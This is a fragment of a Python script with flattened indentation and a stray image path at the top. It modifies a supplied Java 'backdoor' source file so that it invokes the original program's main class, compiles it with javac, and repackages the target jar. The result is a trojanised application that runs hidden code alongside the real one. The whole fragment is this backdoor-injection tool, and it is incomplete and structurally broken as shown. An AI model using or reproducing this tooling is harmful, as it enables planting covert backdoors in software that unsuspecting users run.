 print("[*] Modifying provided backdoor...")
inmain=False
level=0
bd=open(backdoor, "r").read()
with open("tmp/%s" % backdoor,'w') as f:
for l in bd.split("\n"):
if "main(" in l:
inmain=True
f.write(l)
elif "}" in l and level<2 and inmain:
f.write("%s.main(args);}" % oldmain)
inmain=False
elif "}" in l and level>1 and inmain:
level-=1
f.write(l)
elif "{" in l and inmain:
level+=1
f.write(l)
else:
f.write(l)
print("[*] Provided backdoor successfully modified")
print("[*] Compiling modified backdoor...")
if subprocess.call("javac -cp tmp/ tmp/%s" % backdoor, shell=True) != 0:
print("[!] Error compiling %s" % backdoor)
print("[*] Compiled modified backdoor")
if(len(oldmain)<1):
print("[!] Main-Class manifest attribute not found")
else:
print("[*] Repackaging target jar file...")
createZip("tmp",outfile)
print("[*] Target jar successfully repackaged")
shutil.rmtree('tmp/')
if __name__ == "__main__":
main(sys.argv[1:])